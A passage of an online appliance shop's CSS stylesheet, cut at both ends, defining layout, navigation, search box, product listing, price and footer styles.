(orientation: landscape){.show-for-landscape,.hide-for-portrait{display: inherit !important; }.hide-for-landscape,.show-for-portrait{display: none !important; }/* Specific visibility for tables */table.show-for-landscape, table.hide-for-portrait{display: table; }thead.show-for-landscape, thead.hide-for-portrait{display: table-header-group !important; }tbody.show-for-landscape, tbody.hide-for-portrait{display: table-row-group !important; }tr.show-for-landscape, tr.hide-for-portrait{display: table-row !important; }td.show-for-landscape, td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait{display: table-cell !important; } }@media only screen and (orientation: portrait){.show-for-portrait,.hide-for-landscape{display: inherit !important; }.hide-for-portrait,.show-for-landscape{display: none !important; }/* Specific visibility for tables */table.show-for-portrait, table.hide-for-landscape{display: table; }thead.show-for-portrait, thead.hide-for-landscape{display: table-header-group !important; }tbody.show-for-portrait, tbody.hide-for-landscape{display: table-row-group !important; }tr.show-for-portrait, tr.hide-for-landscape{display: table-row !important; }td.show-for-portrait, td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape{display: table-cell !important; } }/* Touch-enabled device targeting */.show-for-touch{display: none !important; }.hide-for-touch{display: inherit !important; }.touch .show-for-touch{display: inherit !important; }.touch .hide-for-touch{display: none !important; }/* Specific visibility for tables */table.hide-for-touch{display: table; }.touch table.show-for-touch{display: table; }thead.hide-for-touch{display: table-header-group !important; }.touch thead.show-for-touch{display: table-header-group !important; }tbody.hide-for-touch{display: table-row-group !important; }.touch tbody.show-for-touch{display: table-row-group !important; }tr.hide-for-touch{display: table-row !important; }.touch tr.show-for-touch{display: table-row !important; }td.hide-for-touch{display: table-cell !important; }.touch td.show-for-touch{display: table-cell !important; }th.hide-for-touch{display: table-cell !important; }.touch th.show-for-touch{display: table-cell !important; }/*~~~~~~~~~~Site theme CSS file. All site graphic design styles will go in here~~~~~~~~~~*//*|| Notes can go in here|*//*============================Begin site theme===========================*//*--------------------Google font calls------------------*/@import url(http://fonts.googleapis.com/css?family=Open Sans:400,300,700italic,400italic,300italic,700);/*--------------------Basic Standards--------------------*/#dpt{display: none;}html{} body{font-family: 'Open Sans', sans-serif;font-weight: 400;font-size: 0.9rem;}ul, ol, dl{font-size: 0.8rem;}h1,h2,h3,h4,h5{font-weight: 700;letter-spacing: 0;}h1{border-bottom: 2px solid #ed1651;font-size: 1.8rem;margin-bottom: 1rem !important;margin-top: 1rem !important;padding-bottom: 0.5rem;}p{font-size:0.9rem;}.companyName{ display: none !important;}.reg_box.companyDetails{ display: none !important;}a{color: #c70000;line-height: inherit;text-decoration: none;}.clearBoth{height: 0;margin: 0 !important;padding: 0;}.clearBlock{height: 0;margin: 0;padding: 0;}select{}#bread_crumbs{background: none repeat scroll 0 0 #FFFFFF;color: #A9AFC8;color: #323232;font-size: 0.75rem;margin: 25px 0 0 0;padding: 7px 7px;}#bread_crumbs a{color: #323232;}#bread_crumbs a:hover{color: #EF1551;}/*-----Hide sub menu on mega menu section in mobile----------*/li.mg_types dl dd dl dd a{display: none;}/*-----End of Hide sub menu on mega menu section in mobile----------*/button, .button{background-color: #d91148;border-color: #007095;border-style: solid;border-width: 0;color: white;color: #fef7f9;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 1rem;margin: 0 0 1.25rem;padding: 0.7rem;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;font-weight: 700;box-shadowx: inset 0 -3px #bf1040;text-transform:uppercase;border-radius:5px;}button:hover, button:focus, .button:hover, .button:focus{background-color: #202E5F;}@media only screen and (max-width: 1200px){.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;/*background-color:#333333 !important;*/}}/*--------------------TopNav Styles------------------*/.topNav ul li ul{display: none;}.topNav ul li:hover ul{display: inline-block;position: absolute;z-index: 999999;background: #2A2A48;}f .topNav ul li:hover ul li{display: block;clear: left;}.top-bar{background: transparent;}.top-bar-section li:not(.has-form) a:not(.button){padding: 0 10px;}.top-bar .dropdown{background: none repeat scroll 0 0 rgb(54, 56, 71);background: none repeat scroll 0 0 rgba(54, 56, 71, 0.98);}.top-bar li:hover{background: rgba(0, 0, 0);background: rgba(0, 0, 0, 0.4);}.tab-bar{color: white;line-height: 1.813rem;}.lowerbar a{background-color: transparent;}.topBarContainer.upperbar{height: 100px;background-image: -moz-linear-gradient(90deg, #ffffff 0%, #b7b7b7 100%);background-image: -webkit-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);background-image: -ms-linear-gradient(90deg, #ffffff 0%, #b7b7b7 100%);z-index: 2;}/*Search Box Styling-------------------------------------------------------------------------------*/.search:before{background: none repeat scroll 0 0 #ed1651;border-radius: 5px;color: #fff;content: "\f002";font-family: "FontAwesome";height: 35px;line-height: 35px;position: absolute;right: 0;text-align: center;top: 6px;width: 35px;}#sBox{border: 4px solid #ed1651 !important;border-radius: 5px;box-sizing: border-box;height: 36px;margin: 0;outline: medium none;padding: 5px !important;position: static !important;width: 100%;}.searchButton{cursor: pointer;height: 35px;opacity: 0;position: absolute;right: 0;top: 0;width: 35px;}#searchBox button{background-color: #ed1651;border: medium none;content: "0";font-size: 66%;height: 35px;line-height: 3px;margin-top: 9px;top: 0 !important;width: 40px;}#searchResults, #searchResults_2{background-color: rgba(0, 0, 0, 0.9);border: 4px solid #ed1651;border-radius: 10px;box-shadow: 0 5px 5px 2px #000000;display: none;left: -125px !important;min-height: 500px;padding: 10px !important;position: absolute;top: 41px !important;width: 300px !important;}#searchResults_2{left: 681px !important;top: 31px !important;width: 272px !important;}#searchResults b, #searchResults_2 b{color: #ffffff;display: block;font-size: 10pt;height: 1px;margin: 0 0 -21px;padding: 0;}#searchResults_2 b{color: #ffee00;font-size: 14px;}#searchContainer table, #searchContainer_2 table{border-bottom: 1px solid #353535 !important;color: #777777;display: block !important;font-size: 10pt;}#searchContainer table:hover, #searchContainer table:focus{background: none repeat scroll 0 0 #141414 !important;color: #cccccc;}#searchContainer table:hover b{color: #000000;}#searchContainer table img{background: none repeat scroll 0 0 #ff9600 !important;color: #000000;margin: 7px 10px 7px 0;}#rolly_1{background: none repeat scroll 0 0 transparent !important;color: #fff;padding: 0 0 10px;}#searchResults td{color: #fff;font-size: 0.7rem;max-width: 124px;vertical-align: top;}#searchResults .product_price{background-color: #c63232;border-radius: 30px 10px 30px 0;color: #FFF;float: left;font-size: 15px !important;font-weight: 500;margin: 0;width: 100%;}#searchResults table{background: none repeat scroll 0 0 transparent;border-bottom: 1px ditted #d23232;border-left: medium none;border-right: medium none;cursor: pointer;margin-bottom: 0.25rem;border-top: none;padding-bottom: 5px;}#searchResults table tr:hover{background: rgba(0,0,0,0.5) !important;background: rgba(0,0,0,0.5) !important;color: #81A0A3 !important;}#rolly_1:hover, #rolly_2:hover, #rolly_3:hover, #rolly_4:hover, #rolly_5:hover, #rolly_6:hover, #rolly_7:hover, #rolly_8:hover, #rolly_9:hover, #rolly_10:hover{background: rgba(0,0,0,0.5) !important;background: rgba(0,0,0,0.5) !important;color: #81A0A3 !important;}.mini-cart.right{width: auto;}.column > input{border: medium none;box-shadow: none;margin: 5px;outline: medium none;width: 50%;}.searchBox{border: 0 none;height: 34px;margin: 0;padding: 5px;width: 50%;}#searchBox button{background-color: #666;border: medium none;content: "0";font-size: 66%;height: 35px;line-height: 3px;margin-top: 9px;top: 0;width: 80px;}.top-bar-section button{background-color: #666;border: medium none;content: "0";font-size: 66%;height: 31px !important;line-height: 1px;margin-top: -5px;top: -2px !important;width: 10%;}.top-bar input{border: medium none !important;height: 30px;margin-top: 10px;top: 0;}.top-bar input, .top-bar .button, .top-bar button{position: absolute !important;}#sidebarButton img{margin-top: 14px;height: 42px;width:auto;}#sidebarButton > span{/*box-shadow: 9px 0 30px -21px rgba(0, 0, 0, 0.5);*/display: block;height: 110px;padding-right: 25px;}.phoneNumber{color: #343434;font-size: 1.5rem;left: 270px;position: absolute;top: 20px;}.phoneNumber span{color: #ed1651;}.lowerbar .top-bar{background-color: #d91148;}.tab-bar{/*background: none repeat scroll 0 0 #333333;*/color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}#noti_Container{height: 0;position: relative;top: 14px;}.noti_bubble{background-color: red;border: 2px solid #ffffff;border-radius: 50px;box-sizing: border-box;color: white;display: inline-block;font-size: 0.8em;font-weight: 400;height: 10px;line-height: 0;padding: 8px 5px;position: absolute;right: -1px;text-align: right;top: -10px;width: 20px;}.noti_bubble span{color: #fff;font-size: 11px;margin: unset;padding: unset;position: absolute;top: -15px;}#basketLink > span{background: red none repeat scroll 0 0;border: 2px solid #ffffff;border-radius: 50px;color: white;height: 20px;left: 34px;line-height: 1px;padding: 8px 5px;position: absolute;top: 3px;}#basketLink > img{height: 41px;}#basket_items_count > a{border-radius: 10px;position: relative;top: -27px;}.basketItems ul{background: none repeat scroll 0 0;display: block;font-size: 16px;height: 80px !important;margin: 0;padding: 0;position: relative;width: 120px;}.basketItems{margin-top: 3px;}.basketItems li{float: left;}.hideOnBasket{display: none !important;}.wideOnBasket{width: 100%;}aside form .error{color: red;}.search{position: relative;width: 100%;}#dpt{display: none;}/*--------------------Body columns----------------------*/.mainContent{background: none repeat scroll 0 0 #eeeeee;}.mainContent.medium-12.large-12.columns p{margin: 0 0 12px;}.mainContent.medium-12.large-12.columns ul{margin-bottom: 16px;margin-left: 19px;margin-top: -4px;}.mainContent.medium-12.large-12.columns li{margin-bottom: 8px;}.mainContent.medium-12.large-12.columns ol{margin-bottom: 16px;margin-left: 19px;margin-top: -4px;}.mainContent.medium-9.large-9.columns p{margin: 0 0 12px;}.leftCol.small-12.medium-6.large-6.columns p{margin: 0 0 12px;}.rightCol.small-12.medium-5.large-5.columns > p{margin: 0 5px 12px 0;}#layout-two-columns-50-50 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol small-12 medium-6 large-6 columns p{margin: 0px 0px 12px !important;}#layout-two-columns-60-40 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-7.large-7.columns p{margin: 0px 0px 12px !important;}#layout-two-columns-60-40 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-8.large-8.columns p{margin: 0px 0px 12px !important;}#layout-two-columns-70-30 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-8.large-8.columns p{margin: 0px 0px 12px !important;}.sideCol{background: none repeat scroll 0 0 transparent;}.mainSliderArea{background: none repeat scroll 0 0 #E0E0E0;}.footerArea{background: none repeat scroll 0 0 transparent;}.footerAreaLower{background: none repeat scroll 0 0 transparent;color: #ffffff;margin-top: 5px;}.footerAreaLower a{color: #ffffff;}.footerAreaLower a:hover{color: #FFFFFF;}.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl{color: #333333; }/*---------------------Site sections---------------------*/div.sliderSection{background: url("/assets/background/shattered.png") repeat scroll 0 0 #FFFFFF;background: #FFFFFF;padding-top: 0px;margin-top: 0px;}div.iconBarSection{background: rgba(255,255,255,0.4);background: #FFFFFF;}div.homePageTilesSection{background: none repeat scroll 0 0 #18191E;display: block;padding-top: 20px;}div.mainBodySection{background: #EEEEEE;padding-bottom: 20px;}div.brandSliderSection{background: none repeat scroll 0 0 #202020;height: 140px;}div.footerSection{background: none repeat scroll 0 0 #272727;}div.lowerFooterSection{background: none repeat scroll 0 0 #000000;xheight: 50px;}div.iconBarHere{height: 71px;}/*---------------------Homepage Specific styles------------------------*/.slick-slider{margin-bottom: 0px;position:relative;}.slick-slide{position:relative;}.slick-slide img{height: auto !important;max-height:600px;width:100%;}/*Content box styling*/.slideInfo{background: none repeat scroll 0 0 #7ec4f4;/*bottom: 75px;*/bottom: 10px;display: block;position: absolute;/*right: 0;*//*left:34%;*/left:10px;/*width:33%;*//*padding:35px 25px;*/padding: 5px 5px;background-color: rgba(255,255,0, .8);box-shadow: 0px 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0px 30px 20px -25px #4c4c4c;-moz-box-shadow: 0px 30px 20px -25px #4c4c4c;}.slideInfo > h2{border: 0 none;color: #222222;font-size: 2rem !important;font-weight: 700;margin: 5px 8px !important;border: 0 !important;text-align: center;text-transform: uppercase;/*background: -webkit-linear-gradient(45deg, #276d84, #d91148 80%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;*/}.slideInfo > p{color: #222222;font-size: 1.5rem;font-weight: 300;margin: 0 10px 5px !important;text-align:center;}.slick-prev:before, .slick-next:before{color: #000000;font-size: 42px !important;display:none !important;}.slick-next, .slick-prev{height: 40px !important;width: 50px !important;}.slick-next{right: -100px;}.slick-prev{left: -100px;}#departmentPage .slick-prev, #departmentPage .slick-next{display:none !important;}.slick-dots{background: none repeat scroll 0 0 rgba(254, 254, 254, 0.19);bottom: 0;display: block;left: 33%;list-style: outside none none;padding: 8px 0 0;position: absolute;text-align: center;width: 180px;width:33%;}.brandSliderSection .sliderDiv{padding-top: 20px;}/*-------------------Page layout------------------------*/.pageHeading h1{border-bottom: 2px solid #cccccc;font-size: 2.2rem;margin-bottom: 25px;padding-bottom: 10px;}.main-section h2{border-bottom: 2px solid #bbbbbb;font-size: 1.5rem;margin: 1rem 0;}/*-------------------Homepage Tiles-------------------*//*Product tiles*/.store_heading{margin-top: 20px;}.homepageTiles span.tile, .storeProducts span.tile, .storeProductsAppStore span.tile, span.tile{background: none repeat scroll 0 0 #ed1651;display: inline-block;font-size: 1.1rem;font-size:0.75rem;font-weight: 300;height: auto;margin: 0 1% 1rem 0;padding: 0;width: 23.7%;}body#homePage .tile{width: 23.8%;}.storeProductsAppStore span.tile, span.tile{width:32%}.homepageTiles span.tile:nth-child(3n+4), span.tile:nth-child(3n+4){margin-right: 0;}.storeProducts span.tile:nth-child(3n+3){margin-right: 0!important;}.storeProducts span.tile:nth-child(3n+4), .storeProductsAppStore span.tile:nth-child(3n+4){margin-right: 1%;}.storeProductsAppStore span.tile:nth-child(3n+2){margin-right: 0;}.homepageTiles span.tile > a, span.tile > a{bottom: 0;display: block;height: 100%;margin-bottom: 0;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{display: block;height: 50px;line-height: 50px;text-align: center;width: 100%;}.homepageTiles .tile img, .storeProducts span.tile img, .storeProductsAppStore span.tile img, .tile img{width: 100%;}p.deptPage .tile{width: 32%;}/*~~~~~~~~~~Icon Bar Styles~~~~~~~~~~*/.item:hover, .item:focus{background: transparent;color: #ed1651;}.item:hover > label, .item:hover > i:before{color: #ed1651;text-shadow: 0 3px 5px rgba(0, 0, 0, 0.64);}.icon-bar .item{margin: 0 !important;padding: 0;vertical-align: middle;border-bottom: 0px solid #ddd;}/*~~~~~Static pages~~~~~~~*/.leftCol, .rightCol{margin-bottom: 1.5rem;}.rightCol img{margin-left: 10%;width: 90% !important;height: auto !important;}.leftCol ul{margin: 2rem;}/*~~~~~Product listings~~~~~*/.homeEcommsContainer{margin: 20px 0 20px 22px;width: 980px;}/*~~~~~Product listings~~~~~*/.homeEcommsContainer{margin: 20px 0 20px 22px;width: 980px;}.pg_row{display: inline-block;margin: 0px 12px 50px 12px;width: 215px;box-sizing: border-box;}.pg_row_image{background: none repeat scroll 0 0 #FFFFFF;border-radius: 0;margin: 0;padding: 11px;}.pg_row_image img{margin: 0;width: 100%;}.pg_row:nth-child(3n+5){margin-right: 0;}body#homePage .pg_row:nth-child(4n 4){margin-right: 0;}body#appliance-store .pg_row:nth-child(4n 4){margin-right: 0;}/*Product description*/.pg_row_desc{background: none repeat scroll 0 0 #ffffff;color: #000000;/*height: 180px;*/height:350px;margin: 0;overflow: hidden;padding: 10px 10px 50px;}.pg_row_desc h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;color: #fff !important;font-size: 1.2rem !important;letter-spacing: 0;margin: 0;/*padding: 0 !important;*/padding: 15px 0 20px 0 !important;position: relative !important;right: auto !important;top: auto !important;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.pg_row_desc h3 a{color: #343434;font-weight: normal;text-decoration: none;}.pg_row_desc p{font-size:0.75rem;}.pg_row_buy{background: none repeat scroll 0 0 #dddddd;border-radius: 0;/*padding: 10px 0 0;*/}.pg_row_buy .button{background-image: url("/assets/interface-images/buttonArrow.png");background-position: 95% 6px;background-repeat: no-repeat;background-size: 25px auto;height: 40px;line-height: 40px;margin: 0;padding-right: 60px;padding-top: 0;text-align: left;width: 100%;border-radius:0;}/*Stock status image*/.pg_row_desc div img{vertical-align: middle;width: 15px;}/*+++++++Price section+++++++*//*~~~~~~Short template~~~~~~*/.priceStockContainer{height: 70px;margin-bottom: 0;position: relative;}.product_price{color: #000;/*float: left;*/font-size: 1.5rem;font-weight: 500;/*height: 70px;*/height:35px;line-height: 40px;margin: 0;padding: 0;/*width: 74%;*/width:35%;/*padding-left: 10px;*/display:inline;}.priceString{color: #343434;font-size: 0.8rem;margin: 0;position: absolute;}.priced{color: #343434;display: block;font-size: 1.4rem;margin: 0;position: absolute;top: 30px;}// WISHLIST NO IMAGE.sorryNothingFound{background-color: #333 !important;background-image: url("/assets/logo/ZEUSFooter.svg") !important;color: white !important;padding: 110px 10px;}@media only screen and (max-width: 768px){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.product_price{width: 100%;}.inStock{display: inline-block;height: auto;margin-top: -30px !important;position: absolute;width: 100%;}.clearLink{margin-top: 5% !important;}}.pg_row_was{color: #ED4242;font-size: 9pt;text-decoration: line-through;}.pg_row_was span#was{margin-left: 0;}.pg_row_was{background: none repeat scroll 0 0 #ffffff;border-bottom: 1px dotted #cccccc;color: #ed4242;display: block;font-size: 9pt;left: 0;padding: 0.5rem;position: absolute;text-decoration: line-through !important;top: -47px;width: 100%;}h5.was{display: inline-block;font-size: 0.7rem;color: #FF0000;text-decoration: line-through;}span.was_price{display: inline-block;color: #FF0000;text-decoration: line-through;}#productOnSale h5.ourPrice{color: #000000;font-size: 1rem;font-weight: normal;letter-spacing: 0;line-height: 1rem;margin: 10px 10px 0 10px;padding: 0;}#productOnSale h5#priceTag{color: #343434;font-size: 14px;font-weight: 300;margin: 10px 0 0 10px;}#priceAreaLeft > div{font-size: 1.3em;margin: 10px 10px 0;}.inStock{background: none repeat scroll 0 0 #ffffff;border-left: 1px dotted #cccccc;border-radius: 0;color: #000;display: inline;font-size: 0.7rem;height: 70px;padding: 14px 6px;position: absolute;right: 0;text-align: center;bottom: 0;vertical-align: middle;width: 35%;font-weight: bold;}.inStock img{vertical-align: middle;width: 25px;}h5.ourPrice{color: #00AA00;font-size: 0.7rem;font-weight: normal;letter-spacing: 0;line-height: 0.7rem;margin: 0;padding: 0;}h1.basketTitle{position: relative;}h1.basketTitle span.topTotal{bottom: 0;color: #343434;font-size: 1.5rem;font-weight:bold;position: absolute;right: 4px;text-align: right;}/*-----------------Filter options------------------*/.filter_options{padding-left: 1px;}.filter_options fieldset{float: left;height: 100px;margin-left: -1px;padding: 1%;width: 20%;}fieldset > label{border-bottom: 1px dotted #ed1651;font-size: 0.7rem;font-weight: bold;height: auto;margin-bottom: 0.5rem;padding-bottom: 0.5rem;}.clearLink{background-color: #ed1651;border-color: #007095;border-style: solid;border-width: 0;color: white !important;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 1rem;margin: 0 0 1.25rem;padding: 1rem 1.4rem 1.0625rem;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;border-radius: 7px;}.clearLink a{color: white !important;}.clearLink:hover, .clearLink:focus, .clearLink:hover, .clearLink:focus{background-color: #31323b;color: white !important;}.ecomm_options{border-top: 2px solid #C63232;padding-top: 10px;}.ecomm_options > select{width: auto;}span.pg_r{color: #343434;font-size: 0.7rem;margin-right: 5px;}.floatRight{float: right; font-size: 0.8rem;}.floatRight > a{color: #C63232;}/*--------------Department page----------------*/h2.deptPage{border-bottom: 2px solid #ed1651 !important;box-sizing: border-box;font-size: 1.8rem;line-height: 38px;margin-bottom: 20px;margin-top: 20px;}body#departmentPage .slick-slide > span{background: none repeat scroll 0 0 #ed1651;bottom: 12px;display: inline-block;font-size: 2rem !important;position: absolute;z-index: 1;}body#departmentPage .slick-slide span p{font-size: 2rem;font-weight: 100;margin: 0 1rem;}body#departmentPage .slick-slide img{height: auto !important;}body#departmentPage div.intro{background: none repeat scroll 0 0 #ffffff;display: inline-block;margin: 2rem 0 1rem;padding: 0.5rem 1rem 1rem;width: 100%;}body#departmentPage div.intro > h2{border: medium none;}body#departmentPage div.intro > p{margin: 0 0 1rem;}/*----------------Price section----------------*/.priceStockContainer{height: 70px;margin-bottom: 0;position: relative;}.pg_row_was{color: #ED4242;font-size: 9pt;text-decoration: line-through;}.pg_row_was span#was{margin-left: 0;}#productOnSale h5#priceTag{color: #343434;font-size: 14px;font-weight: 300;margin: 10px 0 0 10px;}/*--------------Start Nav Search----------------*//* Styles for expanding search element */.search-field{width: 0;}.search-icon{margin-top: 15px;}.menu{margin-top: 15px;}.top-bar input{top: 0;height: 40px;margin-top: 10px;padding: 0;border: none;}span{padding-left: 5px;color: #fff;}.icon{font-size: 20px;color: #fff;}/*------------- Search bar spacing mobile center nav ----------------*/.tab-bar-section.middle{left: 3.813rem !important;right: 3.813rem !important;}/*====================================================*//*displaying for large *//*====================================================*/@media only screen and (min-width: 600px){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.search-field,.search-field input{width: 385px !important;}.icon{display: none;}.top-bar input{display: inline-block;padding: 5px;border: 1px solid #ccc;}#searchBox{margin-top: 0px;}}/*----------------End Nav Search--------------------*/.upper-nav{height: 30px;}/*------------------Footer Nav Menu-----------------*/.panel.callout{background: none repeat scroll 0 0 transparent;border: medium none;color: #333333;margin-bottom: 1.25rem;padding: 1.25rem;}.footerNav ul{font-size: 0.8rem;list-style: none outside none;margin: 0;padding: 0;}.footerNav .panel.callout a:not(.button){color: #FFFFFF;}.footerNav .panel.callout a:hover:not(.button){color: #ed1651;}li.header{border-bottom: 2px solid #ed1651;font-size: 1.2rem;margin-bottom: 5%;padding-bottom: 7%;}.footerAddress{margin-top: 5%!important;}.footerAddress > li{color: #ffffff !important;}ul.footerAddress{border-top: 3px solid #676767;font-size: 0.7rem;margin-top: 1rem !important;opacity: 0.7;padding-left: 47px;padding-top: 1rem;}/*-------------------Lower Footer--------------------*/.footerAreaLower ul{text-align: center;margin: 10px 0;font-size: 0.8rem;}.lowerFooterSection li{display: inline-block;margin: 20px 20px;}/*------------------Slider container-----------------*/.sliderDiv.large-12.columns{margin-top: 0;}/*---------------------Icon Bar----------------------*/.icon-bar > * label{color: white;margin-top: 10%;border-bottom: 0px solid #ccc;}.icon-bar > *:hover{background: none;color: #ed1651;}.icon-bar > * label{color: #ef1551;display: inline-block;border-radius: 0px;background: #dddddd;font-size:.75em;padding: 1px;width:80%;}.icon-bar > * img, .icon-bar > * i{display:inline-block;color:# 000000;}i:before{color: #222328;}/*--------------Homepage Delivery Box----------------*/.homePageDeliveryBox{background: url("/assets/interface-images/homepageUKDeliveryIcon.png") no-repeat scroll 0 0 / 100% auto #eeeeee;border-radius: 0;box-sizing: border-box;display: block;float: left;height: 360px;margin: 20px 0 0;position: relative;width: 100%;}.homePageDeliveryBox > p{bottom: 50px;color: #104165;font-family: Montserrat, sans-serif;font-size: 25pt;letter-spacing: -2px;position: absolute;text-align: center;width: 220px;}.button2{background: none repeat scroll 0 0 #ffffff;border-radius: 10px;color: #0e71b8;position: absolute;font-size: 12pt;padding: 15px;text-decoration: none;bottom: 20px;right: 0;display: block;}.homePageDeliveryBox .button2,.homepageLowerLinks .button2{background: none repeat scroll 0 0 #0e71b8;bottom: 20px;color: #ffffff;text-align: center;width: 100%;}/*------------------------Tab module styling-----------------------*/.tabsContainer{display: inline-block;margin-top: 2rem;}.tabs{clear: left;margin-bottom: 0 !important;margin-left: 0;}.tabs-content .content.active{background: none repeat scroll 0 0 #e1e1e1;border: 1px solid #b4b4b4;box-sizing: border-box;color: #343434;padding: 20px;}.tabs dd{border-color: #e1e1e1 #e1e1e1 -moz-use-text-color -moz-use-text-color;border-style: solid solid none none;border-width: 1px 1px medium medium;text-align: center;width: 25%;}.tabs dd:nth-of-type(1){border-left: 1px solid #e1e1e1;}.tabs dd > a,.tabs .tab-title > a{padding: 1rem 0;background-color: #5C5C65;color: #e1e1e1;}.tabs dd.active a,.tabs .tab-title.active a{background-color: #2c2c2c;color: #ffffff;}.tabs dd > a:hover,.tabs .tab-title > a:hover{background-color: #b7b6b6;color: #343434;}dl.tabs dd p{margin: 0;}/*==============Appliance Store Styles==============*/ul.sideNav{list-style: outside none none;padding: 0px;margin: 20px 0px 0;}ul.sideNav ul{margin: 0;}ul.sideNav ul li{/*list-style: outside none none;margin: 0px;padding: 0;font-size: 0.8rem;border-bottom: 1px solid #BBBBBB;width: 100%;position: relative;box-sizing: border-box;*/list-style: outside none none;margin: 0px;padding: 0;font-size: 0.85rem;border-top: 0px solid #eee;width: 100%;position: relative;box-sizing: border-box;background: #fff;letter-spacingx:0.5rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}ul.sideNav ul li:hover{/*background: none repeat scroll 0 0 #E0E0E0;cursor: pointer;*/background: none repeat scroll 0 0 #ef1551;color: #ffffff;cursor: pointer;-webkit-transition: background-color 500ms linear;-ms-transition: background-color 500ms linear;transition: background-color 500ms linear;}/* NEW */ul.sideNav ul li a:hover{color: #ffffff;}ul.sideNav ul li ul,ul.sideNav ul li ol,ul.sideNav ul li ul li ul,ul.sideNav ul li:hover ul li ul{display: none;border:1px solid #CCCCCC;}ul.sideNav ul li ol{margin-left:0;}ul.sideNav ul li:hover ul,ul.sideNav ul li:hover ol,ul.sideNav ul li ul li:hover ul{display: block;position: absolute;left: 100%;z-index: 99999;top: 0;background: #CCC;border-left: 2px solid #546e7a;width: 100%;}ul.sideNav ul li a{color: #546e7a;display: block;padding: 5px 10px;text-shadow: 0px 0px, 0px 0px #eee;}ul.sideNav h3:first-child{border-bottom: 0px solid #ed1651;}ul.sideNav h3{/*border-bottom: 2px solid #31323b;box-sizing: border-box;font-size: 1.2rem;margin-bottom: 0rem;padding-bottom: 0.5rem;padding-top: 0.5rem;*/box-sizing: border-box;font-size: .9rem;font-weight:400;margin-bottom: 0rem;padding-bottom: 0.5rem;padding-top: 0.5rem;background-color: #546e7a;color:#ffffff;padding-left: 10px;text-transform: uppercase;letter-spacing:0.1rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.sideNav h3 a{/*color: #343434;*/color: #ffffff;letter-spacing:0.1rem;text-transform: uppercase;}/*================Product template================*//*----------Product template styling----------*/div#product_large{position: relative;}div#product_large_img{background: none repeat scroll 0 0 #eeeeee;border-radius: 0;float: left;margin-bottom: 10px;margin-left: 1px;margin-right: 0;padding: 0;width: 300px;}#product_large_img > span{padding: 0;}div#product_large_img img{width: 100%;box-shadow: 0px 5px 5px rgb(0 0 0 / 25%);-webkit-box-shadow: 0px 5px 5px rgb(0 0 0 / 25%);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);border-radius:10px;border:1px solid #ccc;}#product_other_images{margin-left: -10px;}#product_other_images h4{font-weight: normal;font-size: 14pt;border-bottom: 2px solid #CCCCCC;padding-bottom: 5px;margin: 0 0 0 10px;}#product_other_images > b{border-bottom: 2px solid #cccccc;display: block;padding-bottom: 0.5rem;}#product_other_images > span{background: none repeat scroll 0 0 #fff;border: 1px solid #777777;box-shadow: 0 5px 5px #aaaaaa;display: inline-block;height: 90px !important;margin: 0 0 0 11px;width: 90px !important;}div#product_large_desc{float: left;font-size: 10pt;margin-bottom: 20px;margin-left: 20px;padding: 0;width: 398px;}#product_description{font-family: 'Open Sans', sans-serif;font-size: 10pt;font-weight: 300;line-height: 140%;}div#product_large_desc h2{font-family: 'Open Sans', sans-serif;border-bottom: 2px solid #CCCCCC;font-size: 16pt;font-weight: normal;line-height: 120%;margin: 5px 0 0 0;padding-bottom: 10px;letter-spacing: 0;}div#product_large_desc h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #cccccc;border-radius: 0;color: #000000;font-family: 'Open Sans', sans-serif;font-size: 0.9rem;font-weight: normal;letter-spacing: 0;line-height: 120%;margin: 5px 0 0;padding: 5px;position: relative;}#productLargeDescTop{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;display: inline-block;padding: 20px;width: 100%;}#productLargeDescTop > p{margin: 0 0 10px;}#productLargeDescFooter{background: none repeat scroll 0 0 #FFFFFF;display: block;}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin: 0;padding: 0;}*,*:before,*:after{box-sizing: border-box;}div#product_large_desc{font-size: 10pt;}body{font-family: "Open Sans", sans-serif;font-weight: 400;}body{color: #222222;cursor: auto;font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: normal;line-height: 1.5;}html,body{font-size: 100%;}html,body{font-size: 100%;}/*-----Price area details-----*/.attribute_box{color: #000;margin: 0 10px 10px;}.attribute_box > b{border-bottom: 2px solid #CCCCCC;display: block;font-weight: normal;margin-bottom: 0;padding-bottom: 5px;}#productPriceArea{position: relative;width: 400px;}#priceAreaLeft{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;color: #000000;display: inline-block;height: 89px;margin: 0 0 0 3%;width: 58%;border-top: 1px solid #00AA00;border-right: 0 none;border-bottom: 1px solid #00AA00;border-left: 1px solid #00AA00;}#productOnSale{font-size: 0.8rem !important;}#priceAreaLeft .product_price{background: none repeat scroll 0 0 #00aa00;border-radius: 0 5px 19px;color: #ffffff;display: block;font-size: 